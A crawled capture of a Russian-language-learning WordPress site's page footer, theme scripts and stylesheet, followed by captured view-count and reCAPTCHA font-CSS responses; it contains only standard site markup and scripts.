	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-prefixes-part-7/" rel="bookmark" title="Russian Verbs of Motion with Prefixes. Part 7">Russian Verbs of Motion with Prefixes. Part 7</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" title="Talking about SOUNDS (part 1)">Talking about SOUNDS (part 1)</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_32_696901c020243" data-td_block_id="td_uid_32_696901c020243">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.russianfromrussia.com/native-russian-teacher">About Me</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia">Contact Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 Russian from Russia. Customized by S.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/learn-russian-jaroslavl/" rel="bookmark" class="td-image-wrap" title="Learn Russian: Jaroslavl"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-29-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-29-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-29-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Learn Russian: Jaroslavl" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/" class="td-post-category">Saint Petersburg to Baikal by Car</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/learn-russian-jaroslavl/" rel="bookmark" title="Learn Russian: Jaroslavl">Learn Russian: Jaroslavl</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696901c022c7c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-category {
background-color: MidnightBlue;
}

.td-grid-style-1 .td-post-category {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-display-option {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-list {
background-color: MidnightBlue; 
}

.td-post-small-box a {
background-color:MidnightBlue;
color: white;
}

.td-post-small-box span {
background-color: MidnightBlue;
color: white;
}

.entry-category a {
color: white;
background-color: MidnightBlue!important
}
.td-category a {
color: white!important;
}
</style>

<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.russianfromrussia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.russianfromrussia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/comment-reply.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.russianfromrussia.com/wp-includes/js/wp-emoji-release.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.russianfromrussia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"498817","api_location":"Saint Petersburg","api_language":"en","api_key":"ec51653bc479a9abff81a08e0f378a94","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[-5.9,21.3],"today_humidity":79,"today_wind_speed":[5,3.1],"today_min":[-5.9,21.3],"today_max":[-5.9,21.3],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768489200,"day_name":"Thu","day_temp":[-2,28],"owm_day_index":0},{"timestamp":1768521600,"day_name":"Fri","day_temp":[1,33],"owm_day_index":3},{"timestamp":1768608000,"day_name":"Sat","day_temp":[-7,20],"owm_day_index":11},{"timestamp":1768694400,"day_name":"Sun","day_temp":[-1,30],"owm_day_index":19},{"timestamp":1768780800,"day_name":"Mon","day_temp":[-0,31],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3616]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russianfromrussia.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -417
content:
{"3616":427}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&co=aHR0cHM6Ly93d3cucnVzc2lhbmZyb21ydXNzaWEuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kkxuvg4vcos3
body_size: 48204
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
